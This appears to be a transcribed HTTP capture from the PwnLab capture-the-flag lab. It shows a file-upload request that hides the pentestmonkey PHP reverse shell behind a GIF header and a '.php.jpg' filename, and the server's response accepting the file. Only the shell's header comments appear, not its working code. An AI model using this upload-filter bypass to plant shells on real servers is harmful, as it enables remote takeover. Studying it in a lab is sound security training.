 POST /?page=upload HTTP/1.1
Host: 192.168.202.134
Content-Length: 5801
Cache-Control: max-age=0
Origin: http://192.168.202.134
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMwwwrrGTfFAZgcEn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.202.134/?page=upload
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ae9g86dqivmqrpi3rclljriuc4
Connection: close
------WebKitFormBoundaryMwwwrrGTfFAZgcEn
Content-Disposition: form-data; name="file";
filename="php-reverse-shell.php.jpg"
Content-Type: image/jpg
GIF89;
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full
responsibility
// for any actions performed using this tool.  The author accepts no
liability
HTTP/1.1 200 OK
Date: Wed, 01 Jul 2020 10:40:14 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 541
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [
<hr/><br/>
<html>
<body>
<form action='' method='post' enctype='multipa
<input type='file' name='file' id='fil
<input type='submit' name='submit' val
</form>
</body>
</html>
<img src="upload/01860577a5175f243018f7292465f962.jpg"><br /><
</body>
</html>